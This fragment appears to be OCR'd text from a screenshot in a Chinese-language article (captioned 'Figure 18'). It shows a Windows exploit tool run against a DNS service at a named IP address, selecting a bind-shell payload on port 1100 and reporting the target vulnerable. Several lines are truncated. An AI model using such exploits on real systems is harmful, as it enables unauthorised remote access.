 C:\WINDOWS\system\zuixin>dns -s 166.111.80.3
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep versi
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.
scanning
1034
1032
166.111.80.3 1032 :Vulnerability OS:w
图 18